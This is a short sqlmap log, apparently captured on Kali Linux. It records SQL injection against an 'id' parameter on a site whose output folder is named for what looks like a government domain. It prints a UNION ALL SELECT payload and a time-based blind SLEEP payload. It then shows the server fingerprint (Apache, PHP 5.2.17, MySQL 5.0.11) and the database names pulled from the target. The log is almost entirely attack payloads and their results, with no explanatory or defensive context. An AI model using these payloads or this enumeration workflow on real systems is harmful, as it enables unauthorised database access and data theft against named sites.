 Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: id=-5122 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x716f6b7771,0x6876666b6551766c7465,0x716c697471),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=12 AND SLEEP(5)
--
23:00:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
23:00:50] [INFO] fetching database names
23:00:50] [INFO] the SQL query used returns 2 entries
23:00:50] [INFO] resumed: "information_schema"
23:00:50] [INFO] resumed: "xinxingyuanftp"
available databases [2]:
*] information_schema
*] xinxingyuanftp
KALI LINUX
23:00:51] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.zgjsj.gov.cn'